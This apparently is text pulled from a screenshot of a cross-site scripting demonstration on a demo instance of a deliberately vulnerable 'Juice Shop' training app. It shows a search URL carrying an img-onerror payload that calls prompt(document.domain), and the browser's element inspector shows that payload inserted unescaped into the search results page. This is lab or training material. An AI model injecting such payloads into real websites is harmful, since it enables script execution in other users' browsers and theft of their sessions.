 Not Secure
cf69293c-fded-4410-bc31-6d92de10a282.aondemo.com/#/search?q=<img%20src%20%3Dq%20onerror%3Dprompt(document.domain)>
JS
Aon Juice Shop
Search Results -
No results found
Try adjusting your search to find what
you're looking for.
Items per page: 12
0 of 0
Elements Console Sources Network Performance Memory Application
challenge-solved-notification>
<app-welcome _ngcontent-fch-c264 _nghost-fch-c263>…</app-welcome>
<router-outlet _ngcontent-fch-c264></router-outlet>
<app-search-result _nghost-fch-c157 class="ng-star-inserted">
<div _ngcontent-fch-c157 fxlayoutalign="center" style="place-content: stretch c
enter; align-items: stretch; flex-direction: row; box-sizing: border-box; displ
ay: flex;"> flex
<div _ngcontent-fch-c157 class="table-container custom-slate">
<div _ngcontent-fch-c157 class="heading mat-elevation-z6">
<div _ngcontent-fch-c157 class="ng-star-inserted">
<span _ngcontent-fch-c157>Search Results - </span>
<span _ngcontent-fch-c157 id="searchValue">
<img src="q" onerror="prompt(document.domain)">
</span>
</div> == $0
<!---->
<!---->
<div _ngcontent-fch-c157 id="search-result-heading"></div>
</div>
<mat-card _ngcontent-fch-c157 class="mat-card mat-focus-indicator mat-eleva
tion-z6 emptyState ng-star-inserted">…</mat-card>
<!---->
<!---->
<mat-divider _ngcontent-fch-c157 role="separator" class="mat-divider mat-di
vider-horizontal" aria-orientation="horizontal"></mat-divider>
<mat-paginator _ngcontent-fch-c157 role="group" color="accent" class="mat-p
aginator mat-elevation-z6">…</mat-paginator>
</div>
</div>
</app-search-result>